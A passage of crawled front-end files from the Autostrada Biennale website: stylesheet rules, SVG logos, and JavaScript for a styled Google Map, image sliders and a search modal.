            transform-origin: left center;
  }

  .pagination a:hover {
    background-color: var(--black);
    color: var(--white);
  }

  .sponsors a:hover img {
    -webkit-transform: scale(1.15);
            transform: scale(1.15);
  }

  .block-about--content div a:hover i {
    -webkit-transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
            transform: rotate(0deg) translateY(0) translateX(10%) scale(1.1);
  }
}

@media (min-width: 1024px) {
  h1 {
    font-size: 100px;
    margin-bottom: 90px;
  }

  h2 {
    font-size: 62px;
  }

  h3 {
    font-size: 36px;
    line-height: 40px;
  }

  .lg\:order-last {
    -webkit-box-ordinal-group: 10000 !important;
    -webkit-order: 9999 !important;
        -ms-flex-order: 9999 !important;
            order: 9999 !important;
  }

  .lg\:col-span-3 {
    grid-column: span 3/span 3 !important;
  }

  .lg\:col-span-4 {
    grid-column: span 4 / span 4 !important;
  }

  .lg\:col-span-5 {
    grid-column: span 5 / span 5 !important;
  }

  .lg\:col-span-6 {
    grid-column: span 6 / span 6 !important;
  }

  .lg\:col-span-7 {
    grid-column: span 7 / span 7 !important;
  }

  .lg\:col-span-8 {
    grid-column: span 8 / span 8 !important;
  }

  .lg\:col-span-9 {
    grid-column: span 9 / span 9 !important;
  }

  .lg\:col-span-10 {
    grid-column: span 10/span 10 !important;
  }

  .lg\:col-span-11 {
    grid-column: span 11/span 11 !important;
  }

  .lg\:col-span-12 {
    grid-column: span 12/span 12 !important;
  }

  .lg\:mt-0 {
    margin-top: 0px !important;
  }

  .lg\:block {
    display: block !important;
  }

  .lg\:grid {
    display: grid !important;
  }

  .lg\:hidden {
    display: none !important;
  }

  .lg\:grid-cols-12 {
    grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-3 {
    grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
  }

  .lg\:grid-cols-5 {
    grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
  }

  .lg\:gap-y-24 {
    grid-row-gap: 6rem !important;
    row-gap: 6rem !important;
  }

  .lg\:pl-24 {
    padding-left: 6rem !important;
  }

  .lg\:pl-32 {
    padding-left: 8rem !important;
  }
}

@media (min-width: 1200px) {
  .articles .article {
    width: calc(100% / 3);
  }

  .sponsors a {
    width: calc(100% / 5);
  }

  .shop-item {
    width: calc(100% / 4);
    padding: 15px;
    margin-bottom: 0;
  }

  .product-top .product-top--slider .product-slider {
    height: 650px;
  }

  .content-slider .content-slider-left {
    height: 650px;
  }
}

@media (min-width: 1280px) {
  h1 {
    font-size: 200px;
  }

  h2 {
    font-size: 80px;
  }
}

@media (min-width: 1400px) {
  .main .main-arrows .main-arrow {
    width: 120px;
    height: 120px;
  }

  .main .main-arrows .main-arrow span {
    font-size: 2.15rem;
  }

  .main-content h2 {
    font-size: 3.5rem;
  }

  section {
    margin-bottom: 120px;
  }

  .intro h2 {
    font-size: 120px;
  }

  .intro .news-title {
    font-size: 100px;
  }
}

@media (min-width: 1800px) {
  .sponsors a img {
    width: 60%;
  }
}

@media (max-width: 991px) {
  .intro h2 {
    margin-bottom: 0;
  }

  .intro h2 + h4 {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .menu > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul {
    display: none;
  }

  .menu > li > ul > li > ul > li > ul {
    display: none;
  }

  .main .swiper .swiper-slide img {
    height: 270px;
    -o-object-fit: cover;
       object-fit: cover;
    -o-object-position: center center;
       object-position: center center;
  }

  #building-plan-and-accessibility .gallery .carousel-cell,
  #plani-i-ndertimit-dhe-aksesueshmeria .gallery .carousel-cell {
    padding: 0;
  }

  .post-slider h2 {
    font-size: 24px;
    line-height: 26px;
  }
}

.product-top .product-top--slider .product-slider-thumbnails {
    width: 100%;
    height: unset;
}

.product-slider-thumbnails .swiper-wrapper {
    display: flex;
    flex-wrap: wrap;
}

/*Lorena 29/01/2024*/

.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
	background-color: var(--tec-color-accent-primary);
    content: "";
    height: 100%;
    position: absolute;
   	right: calc(100% - 3px);
    width: 3px;
}

@media(min-width: 768px) {
	.tribe-events .tribe-events-calendar-latest-past__event-date-tag-datetime:after {
		right: -1px;
    	width: 4px;
	}
}

/*Lorena 23/05/2024*/

#map {
  position: relative;
  height: 600px;
}

/* Modal Styles */
.modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: rgba(0,0,0,0.4);
}

.modal-content {
  background-color: #fefefe;
  margin: 15% auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

.close {
  color: #aaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: black;
  text-decoration: none;
  cursor: pointer;
}

.gm-style .gm-style-iw-c {
  max-width: 250px !important;
  padding: unset !important;
}

.map-title {
  position: relative;
  color: black;
  margin-bottom: 15px;
}

.gm-style .gm-style-iw-c p {
  font-family: var(--book);
}

.gm-style .gm-style-iw-c p strong a {
  font-weight: 700;
}

.map-image {
  width: 100%;
  position: relative;
}

.gm-style-iw-d {
  overflow: unset !important;
}

.map-content-wrapper {
  padding: 10px 15px;
  width: 100%;
  height: 120px;
  overflow-y: auto;
}

.map-content-wrapper p {
  margin-bottom: 10px;
}

.gm-style .gm-style-iw-c .gm-ui-hover-effect {
  height: 31px !important;
  right: -11px !important;
  border: 1px solid !important;
  width: 35px !important;
  border-radius: 50% !important;
  top: -13px !important;
  overflow: hidden;
  background-color: #000000 !important;
  z-index: 5;
}

.gm-ui-hover-effect>span {
  background-color: #fff;
  width: 30px !important;
  height: 22px !important;
  margin: 4px !important;
}

.up-arrow { 
  width: 0;  
  height: 0;  
  border-left: 10px solid transparent;
  border-right: 10px solid transparent;
  border-bottom: 15px solid;
  margin-left: -2px;
} 

.circle {
  display: block;
  border: 1px solid;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  background-color: #000000;
  border: #000000;
}

.foursquare {
  display: block;
  border: 1px solid;
  background-color: #000000;
  width: 15px;
  height: 15px;
}

.contact .map-filter {
  width: 40%;
  background-color: var(--white);
  padding: 15px;
  position: absolute;
  bottom: 23px;
  left: 9px;
}

.map-filter ul li {
  display: flex;
  align-items: baseline;
}

.contact .map-filter ul li p {
  font-family: var(--book);
  font-size: 14px;
  text-transform: uppercase;
  margin-left: 10px;

}

.all {
  display: inline-block;
  width: 21px;
  height: 21px;
  transform: translate(-2px, 4px);
  vertical-align: middle;
  fill: currentColor;
}

.all svg {
  width: 100%;
  height: 100%;
}

#filter-all p {
  margin-left: 5px;
}


.map-filter ul li {
  cursor: pointer;
}


.gm-control-active.gm-fullscreen-control {
  display: none !important;
}

.gm-style .gm-style-iw-c {
  overflow: unset !important;
}

.gm-style-iw-chr {
  position: absolute;
}

.icon-location {
  opacity: 1;
}

.icon-location.hide {
  opacity: 0;
}

.map-filter ul li {
  align-items: center;
}

.user-select {
  width: unset !important;
  position: absolute;
  top: 58%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  left: -5px;
}

.user-select .zoom-in,
.user-select .zoom-out {
  width: 50px;
  height: 35px;
  transform: rotate(90deg);
  margin-left: 15px;
  cursor: pointer;
}

.stripes {
  margin: 10px 0 0;
  height: 65px;
}

.gmnoprint > div {
  display: none !important;
}

@media(min-width: 568px) {
  #map {
    height: 650px;
  }
}


@media(min-width: 992px) {
  .contact .map-filter {
    width: 18%;
  }

  .user-select {
    left: 9px;
    top: 40%;
  }
  .user-select .zoom-in,
  .user-select .zoom-out {
    height: 45px;
  }

  .stripes {
    height: 90px;
  }
  
}

@media(min-width: 1400px) {
  .contact .map-filter {
    width: 15%;
  }
}
.contact-map .map-title {
  position: relative;
  color: var(--black);
  width: unset;
  padding: 10px 15px;
  top: unset;
}

.contact-map .gm-ui-hover-effect>span {
  background-color: var(--black) !important;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo.svg
body_size: 1775
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49"><defs><style>.cls-1{fill:#231f20;}</style></defs><polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/><polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/><polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/><polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/><path d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/><path d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/><polygon points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/><path d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/><path d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/><polygon points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/><path d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/><path d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/><path d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/><path d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/><path d="M132.68,72.1H120.9l-.34-.34V48.2l.34-.35H132c3.46,0,6.93,1.74,6.93,6.24,0,2.43-1,4.51-3.47,5.2v.34c2.77.7,4.16,2.78,4.16,5.89,0,4.85-3.46,6.58-6.93,6.58M131.3,52h-5.55l-.34.35v4.85l.34.34h5.55a2.54,2.54,0,0,0,2.77-2.76c0-1.74-.7-2.78-2.77-2.78m0,9.7h-5.55l-.34.35V67.6l.34.35h5.55c2.42,0,3.46-1,3.46-3.12s-1-3.12-3.46-3.12"/><polygon points="148.27 72.11 144.11 72.11 143.77 71.76 143.77 48.2 144.11 47.86 148.27 47.86 148.62 48.2 148.62 71.76 148.27 72.11"/><polygon points="170.79 72.11 154.5 72.11 154.16 71.76 154.16 48.2 154.5 47.86 170.79 47.86 171.13 48.2 171.13 51.66 170.79 52.01 159.36 52.01 159.01 52.36 159.01 57.21 159.36 57.56 170.1 57.56 170.44 57.9 170.44 61.37 170.1 61.72 159.36 61.72 159.01 62.06 159.01 67.6 159.36 67.95 170.79 67.95 171.13 68.29 171.13 71.76 170.79 72.11"/><polygon points="176.33 47.86 181.18 47.86 181.87 48.2 191.23 64.14 191.57 64.14 191.57 48.2 191.92 47.86 196.07 47.86 196.42 48.2 196.42 71.76 196.07 72.11 191.23 72.11 190.53 71.76 181.18 55.82 180.83 55.82 180.83 71.76 180.49 72.11 176.33 72.11 175.99 71.76 175.99 48.2 176.33 47.86"/><polygon points="202.31 47.86 207.16 47.86 207.85 48.2 217.21 64.14 217.55 64.14 217.55 48.2 217.9 47.86 222.06 47.86 222.4 48.2 222.4 71.76 222.06 72.11 217.21 72.11 216.52 71.76 207.16 55.82 206.81 55.82 206.81 71.76 206.47 72.11 202.31 72.11 201.97 71.76 201.97 48.2 202.31 47.86"/><path d="M246.65,72.11h-3.11l-.35-.35-1.73-4.5-.7-.35h-8.65l-.7.35-1.73,4.5-.35.35h-3.11l-.35-.35V68.3l8-20.1.34-.34h4.51l.35.34,8,20.1v3.46Zm-10-18h-.35l-3.12,8.32.35.34h5.89l.35-.34Z"/><polygon points="266.4 72.11 250.81 72.11 250.47 71.76 250.47 48.2 250.81 47.86 254.97 47.86 255.31 48.2 255.31 67.6 255.66 67.95 266.4 67.95 266.75 68.29 266.75 71.76 266.4 72.11"/><polygon points="286.49 72.11 270.21 72.11 269.87 71.76 269.87 48.2 270.21 47.86 286.49 47.86 286.84 48.2 286.84 51.66 286.49 52.01 275.06 52.01 274.72 52.36 274.72 57.21 275.06 57.56 285.8 57.56 286.15 57.9 286.15 61.37 285.8 61.72 275.06 61.72 274.72 62.06 274.72 67.6 275.06 67.95 286.49 67.95 286.84 68.29 286.84 71.76 286.49 72.11"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/maps.js?ver=3.0
body_size: 1802
content:
var map = null,
  infowindow = null,
  centerMap = null,
  mapOptions = {},
  mapStyle = [
    {
      "featureType": "landscape",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "transit",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "poi",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "water",
      "elementType": "labels",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.icon",
      "stylers": [
          {
              "visibility": "off"
          }
      ]
  },
  {
      "stylers": [
          {
              "hue": "#00aaff"
          },
          {
              "saturation": -100
          },
          {
              "gamma": 2.15
          },
          {
              "lightness": 12
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "labels.text.fill",
      "stylers": [
          {
              "visibility": "on"
          },
          {
              "lightness": 24
          }
      ]
  },
  {
      "featureType": "road",
      "elementType": "geometry",
      "stylers": [
          {
              "lightness": 57
          }
      ]
  },
  ];
// Initialize and add the map

document.addEventListener("DOMContentLoaded", function () {
  if (document.getElementById("new-google-map-page")) {
    newGoogleMap();
  } else if (document.getElementById("init-map-page")) {
    initMap();
  }
});

function newGoogleMap() {
  if (document.getElementById("map")) {
    const mapElement = document.getElementById("map");

    let lat = 42.6026,
        long = 20.9020;

    const centerMap = new google.maps.LatLng(lat, long);
    const zoomLevels = {
        default: 9,
        small: 8,
    };

    const mediaQueryMedium = window.matchMedia("(max-width: 1024px)");
    const mediaQuerySmall = window.matchMedia("(max-width: 768px)");

    let initialZoom = zoomLevels.default;
    if (mediaQuerySmall.matches) {
        initialZoom = zoomLevels.small;
    } else if (mediaQueryMedium.matches) {
        initialZoom = zoomLevels.medium;
    }

    const mapOptions = {
        zoom: initialZoom,
        center: centerMap,
        mapTypeId: google.maps.MapTypeId.ROADMAP,
        styles: mapStyle,
    };

    const map = new google.maps.Map(mapElement, mapOptions);
    const infowindow = new google.maps.InfoWindow();
    let markers = [];

    const markerInputs = document.querySelectorAll(".map-input");

    function addMarkers() {
        markerInputs.forEach((input) => {
            const markerIcon = {
                path: google.maps.SymbolPath.CIRCLE,
                scale: 10,
                fillColor: "red",
                fillOpacity: 1,
                strokeWeight: 0,
            };

            const marker = new google.maps.Marker({
              position: {
                  lat: parseFloat(input.dataset.lat),
                  lng: parseFloat(input.dataset.long),
              },
              map: map,
              title: input.dataset.title,
              content: input.dataset.content,
              image: input.dataset.image,
              type: input.dataset.type,
              icon: markerIcon,
              opacity: 1,
            });

            markers.push(marker);

            google.maps.event.addListener(marker, "click", function () {
              let imageContent = "";
              if (this.image) {
                  imageContent = `<img src="${this.image}" alt="${this.getTitle()}" class="map-image" />`;
              }

              const contentString = `
                  <div class="map-info-window">
                      ${imageContent}
                      <div class="map-content-wrapper">
                          <h5 class="map-title">${this.getTitle()}</h5>
                          ${this.content}
                      </div>
                  </div>
              `;
              infowindow.setContent(contentString);
              infowindow.open(map, this);
            });
        });
    }

    addMarkers();

    function smoothZoom(map, targetZoom, currentZoom, callback) {
        if (currentZoom === targetZoom) {
            if (callback) callback();
            return;
        }
        const nextZoom = currentZoom + (targetZoom > currentZoom ? 1 : -1);
        map.setZoom(nextZoom);
        setTimeout(() => {
            smoothZoom(map, targetZoom, nextZoom, callback);
        }, 150);
    }

    const zoomInBtn = document.getElementById("zoom-in");
    const zoomOutBtn = document.getElementById("zoom-out");

    zoomInBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom + 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    zoomOutBtn.addEventListener("click", () => {
        const currentZoom = map.getZoom();
        const newZoom = currentZoom - 1;
        smoothZoom(map, newZoom, currentZoom);
    });

    const filters = document.querySelectorAll("#filter-country, #filter-region, #filter-continent");
    filters.forEach((filter) => {
        filter.addEventListener("click", function () {
            const lat = parseFloat(this.dataset.lat);
            const lng = parseFloat(this.dataset.lng);
            let targetZoom = parseInt(this.dataset.zoom);
            
            if (mediaQuerySmall.matches) {
                targetZoom = parseInt(this.dataset.zoomMobile);
            }

            map.panTo({ lat, lng });
            smoothZoom(map, targetZoom, map.getZoom());

            filters.forEach(f => f.querySelector('.icon-location').classList.add('hide'));
            this.querySelector('.icon-location').classList.remove('hide');
        });
    });
  }
}


if (jQuery(".map").length) {
  window.newGoogleMap = newGoogleMap;
}

function initMap() {
  if (document.getElementById("map")) {
    const mapCoords = document.querySelector("#map-coors");
    let lat = 42.22252119202476,
      long = 20.75200636076344;

    if (mapCoords) {
      const mapCoordsLat = mapCoords.dataset.lat,
        mapCoordsLong = mapCoords.dataset.long;

      if (mapCoordsLat !== "" && mapCoordsLong !== "") {
        lat = mapCoordsLat;
        long = mapCoordsLong;
      }
    }

    if (jQuery(".map-venues").length > 0) {
      lat = jQuery(".map-venues").attr("data-lat");
      long = jQuery(".map-venues").attr("data-lng");
    }

    centerMap = new google.maps.LatLng(lat, long); // Please add your LAT AND LONG Coordiantions, as props in the LatLng function

    mapOptions = {
      zoom: 18,
      center: centerMap,
      mapTypeId: google.maps.MapTypeId.ROADMAP,
      styles: mapStyle,
    };

    map = new google.maps.Map(document.getElementById("map"), mapOptions);

    const marker = new google.maps.Marker({
      position: centerMap,
      map: map,
      title: jQuery(".map-venues").attr("data-title") || "Autostrada Biennale",
    });

    google.maps.event.addListener(marker, "click", function (evt) {
      console.log(
        "A: ",
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.setContent(
        jQuery(".map-venues").attr("data-title") || "Autostrada Biennale"
      );
      infowindow.open(map, this);
    });
  }
}

if (jQuery(".map").length) {
  window.initMap = initMap;
}


--- FILE ---
content_type: application/javascript
request_url: https://autostradabiennale.org/wp-content/themes/Autostrada-Biennale-Theme/js/index.js?ver=2.4.3
body_size: 1156
content:
(function($) {
  $(document).ready(function(e) {
    $('img[usemap]').rwdImageMaps();
  });
})(jQuery);

window.onload = () => {
    var swiper = new Swiper(".product-slider-thumbnails", {      
        spaceBetween: 10,
        slidesPerView: 'auto',
        freeMode: true,
        watchSlidesProgress: true,
    });

    var swiper2 = new Swiper(".product-slider", {
        spaceBetween: 10,
        slidesPerView: 1,
        thumbs: {
          swiper: swiper,
        },
    });

    var swiper3 = new Swiper(".content-slider", {
        spaceBetween: 30,
        centeredSlides: true,
        effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
        pagination: {
          el: ".swiper-pagination",
          clickable: true,
        }
    });

    const mapsBullets = document.querySelectorAll('.navigation .swiper-pagination span')

    var swiper4 = new Swiper(".mapsAndAccesibilitySwiper", {
      centeredSlides: true,
      effect: "fade",
      pagination: {
        el: ".swiper-pagination",
        clickable: true,
        // renderBullet: function (index, className) {
        //   mapsBullets[index].classList.add(className);
        //   return `<span class="${className}"></span>`;
        // },
      }
    });

    if(mapsBullets && mapsBullets.length > 0) {
      mapsBullets[0].classList.add('swiper-pagination-bullet-active');
      mapsBullets[0].setAttribute('aria-current', true);

      mapsBullets.forEach((element, index)=> {
        element.addEventListener('click', (e) => {
          mapsBullets.forEach(element => {
            element.classList.remove('swiper-pagination-bullet-active');
            element.removeAttribute('aria-current');
          });

          mapsBullets[index].classList.add('swiper-pagination-bullet-active');
          mapsBullets[index].setAttribute('aria-current', true);

          swiper4.slideTo(index);
        })
      });
    }


  const modal = document.querySelector('.search-modal');

  if(modal) {
    const searchButton = document.querySelectorAll('.icon-search'),
    searchInput = document.querySelector('#search');  
    
    searchButton.forEach(element => {
      element.addEventListener('click', (e) => {
        e.preventDefault();
        modal.classList.toggle('active');
        searchInput.focus();
      });
    });  

    modal.addEventListener('click', (e) => {
      if(check(e.target.id)) {
        e.preventDefault();
        modal.classList.remove('active');
      }     
    })

    modal.addEventListener('keyup', (e) => {
      if(e.key == 'Escape') {
        e.preventDefault();
        modal.classList.remove('active');
      }
    })

    const check = (targetId) => {
      if(targetId == 'search') {
        return false;
      }

      if(targetId == 'btn-search') {
        return false;
      }

      if(targetId == 'btn-search--text') {
        return false;
      }

      return true;
    }
  }

  const spaceUseRequestRadioButtons = document.querySelectorAll('input[type="checkbox"]');

  if(spaceUseRequestRadioButtons) {
    spaceUseRequestRadioButtons.forEach(element => {
      element.addEventListener('change', (e) => {
        e.stopPropagation();
      })
    });
  }

  // if(spaceRequestForm) {
  //   spaceRequestForm.addEventListener('submit', (e) => {
  //     e.preventDefault();
  //     e.stopPropagation();

  //     const formItems = jQuery('#space-request-form').serializeArray();

  //     if(formItems && formItems.length > 0) {
  //       jQuery.ajax({
  //         type: "POST",
  //         dataType: "json",
  //         url: specialObj.ajaxurl,
  //         data: {
  //           action: 'space_request',
  //           formFields: formItems,
  //           nonce: specialObj.security,
  //         }
  //       }).success(() => {
  //         const formInputs = document.querySelectorAll('.space-request-item input'),
  //         selectors = document.querySelectorAll('.space-request-item select');

  //         if(formInputs) {
  //           formInputs.forEach(element => {
  //             element.value = '';
  //           });
  //         }

  //         if(selectors) {
  //           selectors.forEach(element => {
  //             element.value = "";
  //             element.dispatchEvent(new Event('change'));
  //           });
  //         }
  //       })
  //     }
  //   })
  // }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://autostradabiennale.org/wp-content/uploads/2022/11/Autostrada-Biennale-New-Logo-White.svg
body_size: 1827
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350.04 84.49">
    <defs>
        <style>
            .cls-1{fill:#FFFF;}
        </style>
    </defs>
    <polygon class="cls-1" points="87.19 65.88 87.15 65.89 87.15 65.88 86.6 65.88 6.61 65.88 4.93 65.88 4.93 66.08 0 78.54 0 84.49 3.42 84.49 6.61 76.95 85.89 76.95 88.79 84.49 92.2 84.49 92.2 78.54 87.19 65.88"/>
    <polygon class="cls-1" points="17.21 53.78 75.17 53.78 75.17 53.71 78.09 61.31 81.51 61.31 81.51 55.36 76.5 42.7 76.45 42.71 76.45 42.7 75.17 42.7 17.21 42.7 15.63 42.7 15.63 42.9 10.7 55.36 10.7 61.31 14.11 61.31 17.21 53.78"/>
    <polygon class="cls-1" points="29.84 29.93 62.36 29.93 65.26 37.46 68.67 37.46 68.67 31.51 63.66 18.84 63.62 18.86 63.62 18.84 62.36 18.84 28.83 18.84 28.46 18.84 28.46 19.05 23.53 31.51 23.53 37.46 26.95 37.46 29.84 29.93"/>
    <polygon class="cls-1" points="37.24 0 34.23 7.63 34.23 13.58 37.64 13.58 40.54 6.05 51.66 6.05 54.56 13.58 57.98 13.58 57.98 7.63 54.96 0 37.24 0"/>
    <path  class="cls-1" d="M141.34,37h-3.11l-.35-.34-1.73-4.51-.7-.35h-8.66l-.69.35-1.73,4.51L124,37h-3.11l-.35-.34V33.17l8-20.09.34-.35h4.51l.34.35,8,20.09v3.47ZM131.8,19h-.35l-3.12,8.31.35.35h5.89l.35-.35Z"/>
    <path  class="cls-1" d="M164.36,27.63c0,6.23-3.46,9.7-9.7,9.7s-9.7-3.47-9.7-9.7V13.08l.35-.35h4.16l.34.35V27.63c0,3.46,1.39,5.54,4.85,5.54s4.85-2.08,4.85-5.54V13.08l.35-.35H164l.34.35Z"/>
    <polygon  class="cls-1" points="187.57 16.89 180.64 16.89 180.3 17.23 180.3 36.63 179.95 36.98 175.8 36.98 175.45 36.63 175.45 17.23 175.1 16.89 168.17 16.89 167.83 16.54 167.83 13.08 168.17 12.73 187.57 12.73 187.92 13.08 187.92 16.54 187.57 16.89"/>
    <path  class="cls-1" d="M201.08,37.33c-7.27,0-11.77-5.2-11.77-12.47s4.5-12.48,11.77-12.48,11.78,5.2,11.78,12.48-4.5,12.47-11.78,12.47m0-20.79c-4.5,0-6.93,3.47-6.93,8.32s2.43,8.31,6.93,8.31S208,29.71,208,24.86s-2.42-8.32-6.93-8.32"/>
    <path class="cls-1" d="M225.68,37.33c-6.93,0-10.05-3.47-10.05-8L216,29h4.16l.34.35c0,2.42,1.39,3.81,5.54,3.81,3.12,0,4.86-1,4.86-3.12,0-2.42-1.39-3.11-6.24-3.81S216,23.82,216,19c0-3.47,2.77-6.59,9.35-6.59s9.36,3.12,9.36,7.28l-.35.34h-4.16l-.35-.34c0-2.08-1-3.12-4.84-3.12-3.12,0-4.16,1-4.16,2.43,0,2.07,1.39,2.77,6.24,3.46s8.66,2.77,8.66,7.62c0,3.81-2.78,7.28-10,7.28"/>
    <polygon class="cls-1" points="257.2 16.89 250.28 16.89 249.93 17.23 249.93 36.63 249.58 36.98 245.43 36.98 245.08 36.63 245.08 17.23 244.73 16.89 237.8 16.89 237.46 16.54 237.46 13.08 237.8 12.73 257.2 12.73 257.55 13.08 257.55 16.54 257.2 16.89"/>
    <path class="cls-1" d="M275.91,26.93v.35l4.5,5.89v3.46l-.34.35H278l-.69-.35-6.93-9-.69-.35h-3.47l-.35.35v9l-.34.35h-4.16l-.34-.35V13.08l.34-.35h11.43c4.85,0,8.32,2.43,8.32,7.28a6.85,6.85,0,0,1-5.2,6.92m-3.12-10h-6.58l-.35.34v5.55l.35.34h6.58c2.08,0,3.47-.69,3.47-3.11s-1.39-3.12-3.47-3.12"/>
    <path class="cls-1" d="M304,37h-3.12l-.34-.34-1.74-4.51-.69-.35h-8.66l-.69.35L287,36.64l-.35.34h-3.12l-.35-.34V33.17l8-20.09.35-.35H296l.35.35,8,20.09v3.47ZM293.92,19h-.34l-3.12,8.31.35.35h5.89l.34-.35Z"/>
    <path class="cls-1" d="M315.75,37h-7.62l-.35-.35V13.08l.35-.35h7.62c8.66,0,11.78,4.5,11.78,12.13S324.41,37,315.75,37m.35-20.09H313l-.35.34V32.48l.35.34h3.12c4.85,0,6.58-2.42,6.58-8s-1.73-8-6.58-8"/>
    <path class="cls-1" d="M349.7,37h-3.12l-.35-.34-1.73-4.51-.69-.35h-8.66l-.69.35-1.74,4.51-.34.34h-3.12l-.35-.34V33.17l8-20.09.35-.35h4.5l.35.35,8,20.09v3.47ZM339.65,19h-.34l-3.12,8.31.35.35h5.88l.35-.35Z"/>
